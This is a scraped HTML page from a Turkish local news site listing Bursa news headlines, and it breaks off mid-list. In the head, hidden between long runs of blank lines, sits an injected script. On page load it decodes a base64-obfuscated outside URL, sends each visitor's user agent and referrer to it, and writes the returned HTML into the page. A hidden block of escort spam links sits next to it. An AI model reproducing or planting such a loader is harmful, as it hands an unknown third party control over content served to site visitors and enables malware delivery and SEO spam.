

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/bursa/bozbey-depreme-dikkat-cekti-166854
body_size: 13908
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Bursa Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/bursa/bozbey-depreme-dikkat-cekti-166854" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bursa-da-yureklerin-agza-geldigi-an/28810/" title="Bursa'da yüreklerin ağza geldiği an!">
				<span class="img"><img src="/images/haberler/t_bursa-da-yureklerin-agza-geldigi-an_3.jpg" width="192" height="192" alt="Bursa'da yüreklerin ağza geldiği an!"/></span>
				<span class="bslk">Bursa'da yüreklerin ağza geldiği an!..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-gonullere-umut-olan-etkinlik/28809/" title="Bursa'da gönüllere umut olan etkinlik!">
				<span class="img"><img src="/images/haberler/t_bursa-da-gonullere-umut-olan-etkinlik.jpeg" width="192" height="192" alt="Bursa'da gönüllere umut olan etkinlik!"/></span>
				<span class="bslk">Bursa'da gönüllere umut olan etkinli..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursalilar-dikkat-valilik-bizzat-uyardi/28808/" title="Bursalılar dikkat; Valilik bizzat uyardı">
				<span class="img"><img src="/images/haberler/t_bursalilar-dikkat-valilik-bizzat-uyardi.jpg" width="192" height="192" alt="Bursalılar dikkat; Valilik bizzat uyardı"/></span>
				<span class="bslk">Bursalılar dikkat; Valilik bizzat uy..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-kahreden-olay-yatalak-adam-hayatini-kaybetti/28807/" title="Bursa'da kahreden olay; Yatalak adam hayatını kaybetti">
				<span class="img"><img src="/images/haberler/t_bursa-da-kahreden-olay-yatalak-adam-hayatini-kaybetti.jpg" width="192" height="192" alt="Bursa'da kahreden olay; Yatalak adam hayatını kaybetti"/></span>
				<span class="bslk">Bursa'da kahreden olay; Yatalak adam..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-endise-veren-goruntu/28806/" title="Bursa'da endişe veren görüntü">
				<span class="img"><img src="/images/haberler/t_bursa-da-endise-veren-goruntu.jpg" width="192" height="192" alt="Bursa'da endişe veren görüntü"/></span>
				<span class="bslk">Bursa'da endişe veren görüntü</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>Bursa HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-yureklerin-agza-geldigi-an/28810/" title="Bursa'da yüreklerin ağza geldiği an!">
						<img src="/images/haberler/t_bursa-da-yureklerin-agza-geldigi-an_3.jpg" width="186" height="96" alt="Bursa'da yüreklerin ağza geldiği an!"/>					</a>
					<div class="baslik"><a href="/bursa-da-yureklerin-agza-geldigi-an/28810/" title="Bursa'da yüreklerin ağza geldiği an!">Bursa'da yüreklerin ağza geldiği an!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-gonullere-umut-olan-etkinlik/28809/" title="Bursa'da gönüllere umut olan etkinlik!">
						<img src="/images/haberler/t_bursa-da-gonullere-umut-olan-etkinlik.jpeg" width="186" height="96" alt="Bursa'da gönüllere umut olan etkinlik!"/>					</a>
					<div class="baslik"><a href="/bursa-da-gonullere-umut-olan-etkinlik/28809/" title="Bursa'da gönüllere umut olan etkinlik!">Bursa'da gönüllere umut olan etkinlik!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursalilar-dikkat-valilik-bizzat-uyardi/28808/" title="Bursalılar dikkat; Valilik bizzat uyardı">
						<img src="/images/haberler/t_bursalilar-dikkat-valilik-bizzat-uyardi.jpg" width="186" height="96" alt="Bursalılar dikkat; Valilik bizzat uyardı"/>					</a>
					<div class="baslik"><a href="/bursalilar-dikkat-valilik-bizzat-uyardi/28808/" title="Bursalılar dikkat; Valilik bizzat uyardı">Bursalılar dikkat; Valilik bizzat uyardı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-kahreden-olay-yatalak-adam-hayatini-kaybetti/28807/" title="Bursa'da kahreden olay; Yatalak adam hayatını kaybetti">
						<img src="/images/haberler/t_bursa-da-kahreden-olay-yatalak-adam-hayatini-kaybetti.jpg" width="186" height="96" alt="Bursa'da kahreden olay; Yatalak adam hayatını kaybetti"/>					</a>
					<div class="baslik"><a href="/bursa-da-kahreden-olay-yatalak-adam-hayatini-kaybetti/28807/" title="Bursa'da kahreden olay; Yatalak adam hayatını kaybetti">Bursa'da kahreden olay; Yatalak adam hayatını kaybetti</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-endise-veren-goruntu/28806/" title="Bursa'da endişe veren görüntü">
						<img src="/images/haberler/t_bursa-da-endise-veren-goruntu.jpg" width="186" height="96" alt="Bursa'da endişe veren görüntü"/>					</a>
					<div class="baslik"><a href="/bursa-da-endise-veren-goruntu/28806/" title="Bursa'da endişe veren görüntü">Bursa'da endişe veren görüntü</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
						<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="186" height="96" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>					</a>
					<div class="baslik"><a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">Kalbiselim’in destek verdiği yetimlerin karneleri harika</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/anadolu-daki-madenciligin-tarihi-bursa-da-konusuldu/28799/" title="Anadolu'daki madenciliğin tarihi Bursa'da konuşuldu">
						<img src="/images/haberler/t_anadolu-daki-madenciligin-tarihi-bursa-da-konusuldu.jpg" width="186" height="96" alt="Anadolu'daki madenciliğin tarihi Bursa'da konuşuldu"/>					</a>
					<div class="baslik"><a href="/anadolu-daki-madenciligin-tarihi-bursa-da-konusuldu/28799/" title="Anadolu'daki madenciliğin tarihi Bursa'da konuşuldu">Anadolu'daki madenciliğin tarihi Bursa'da konuşuldu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-kent-tarihine-ve-bellegine-edebi-bir-yolculuk/28798/" title="Bursa'da kent tarihine ve belleğine edebi bir yolculuk ">
						<img src="/images/haberler/t_bursa-da-kent-tarihine-ve-bellegine-edebi-bir-yolculuk.jpeg" width="186" height="96" alt="Bursa'da kent tarihine ve belleğine edebi bir yolculuk "/>					</a>
					<div class="baslik"><a href="/bursa-da-kent-tarihine-ve-bellegine-edebi-bir-yolculuk/28798/" title="Bursa'da kent tarihine ve belleğine edebi bir yolculuk ">Bursa'da kent tarihine ve belleğine edebi bir yolculuk </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-uyusturucu-saticilarina-darbe/28797/" title="Bursa'da uyuşturucu satıcılarına darbe">
						<img src="/images/haberler/t_bursa-da-uyusturucu-saticilarina-darbe_2.jpg" width="186" height="96" alt="Bursa'da uyuşturucu satıcılarına darbe"/>					</a>
					<div class="baslik"><a href="/bursa-da-uyusturucu-saticilarina-darbe/28797/" title="Bursa'da uyuşturucu satıcılarına darbe">Bursa'da uyuşturucu satıcılarına darbe</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-yildirim-bambaska-bir-yer-oluyor/28796/" title="Bursa Yıldırım bambaşka bir yer oluyor!">
						<img src="/images/haberler/t_bursa-yildirim-bambaska-bir-yer-oluyor.jpeg" width="186" height="96" alt="Bursa Yıldırım bambaşka bir yer oluyor!"/>					</a>
					<div class="baslik"><a href="/bursa-yildirim-bambaska-bir-yer-oluyor/28796/" title="Bursa Yıldırım bambaşka bir yer oluyor!">Bursa Yıldırım bambaşka bir yer oluyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-iznik-te-suphelinin-evinden-tabanca-ve-av-tufegi-cikti/28795/" title="Bursa İznik’te şüphelinin evinden tabanca ve av tüfeği çıktı!">
						<img src="/images/haberler/t_bursa-iznik-te-suphelinin-evinden-tabanca-ve-av-tufegi-cikti.jpg" width="186" height="96" alt="Bursa İznik’te şüphelinin evinden tabanca ve av tüfeği çıktı!"/>					</a>
					<div class="baslik"><a href="/bursa-iznik-te-suphelinin-evinden-tabanca-ve-av-tufegi-cikti/28795/" title="Bursa İznik’te şüphelinin evinden tabanca ve av tüfeği çıktı!">Bursa İznik’te şüphelinin evinden tabanca ve av tüfeği çıktı..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-200-cocuk-icin-atki-bere-ve-yastik-oruldu/28794/" title="Bursa'da 200 çocuk için atkı, bere ve yastık örüldü!">
						<img src="/images/haberler/t_bursa-da-i-200-cocuk-icin-atki-bere-ve-yastik-oruldu.jpg" width="186" height="96" alt="Bursa'da 200 çocuk için atkı, bere ve yastık örüldü!"/>					</a>
					<div class="baslik"><a href="/bursa-da-200-cocuk-icin-atki-bere-ve-yastik-oruldu/28794/" title="Bursa'da 200 çocuk için atkı, bere ve yastık örüldü!">Bursa'da 200 çocuk için atkı, bere ve yastık örüldü!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-karne-boyle-alinir-her-yer-yesil-beyaz/28792/" title="Bursa'da karne böyle alınır; Her yer yeşil beyaz...">
						<img src="/images/haberler/t_bursa-da-karne-boyle-alinir-her-yer-yesil-beyaz.jpg" width="186" height="96" alt="Bursa'da karne böyle alınır; Her yer yeşil beyaz..."/>					</a>
					<div class="baslik"><a href="/bursa-da-karne-boyle-alinir-her-yer-yesil-beyaz/28792/" title="Bursa'da karne böyle alınır; Her yer yeşil beyaz...">Bursa'da karne böyle alınır; Her yer yeşil beyaz...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-3-supheli-kiskivrak-yakalandi/28791/" title="Bursa'da  3 şüpheli kıskıvrak yakalandı">
						<img src="/images/haberler/t_bursa-da-3-supheli-kiskivrak-yakalandi.jpg" width="186" height="96" alt="Bursa'da  3 şüpheli kıskıvrak yakalandı"/>					</a>
					<div class="baslik"><a href="/bursa-da-3-supheli-kiskivrak-yakalandi/28791/" title="Bursa'da  3 şüpheli kıskıvrak yakalandı">Bursa'da  3 şüpheli kıskıvrak yakalandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/uludag-da-cumbus-var-tatil-basladi-yogunluk-artti/28790/" title="Uludağ'da cümbüş var; Tatil başladı, yoğunluk arttı">
